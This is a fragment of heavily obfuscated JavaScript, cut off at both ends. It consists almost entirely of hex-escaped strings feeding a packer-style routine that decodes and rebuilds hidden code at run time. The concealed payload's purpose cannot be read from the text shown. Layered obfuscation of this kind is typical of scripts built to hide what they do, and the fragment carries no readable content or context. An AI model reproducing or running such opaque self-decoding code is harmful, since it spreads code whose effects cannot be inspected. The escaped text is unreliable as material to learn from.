x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x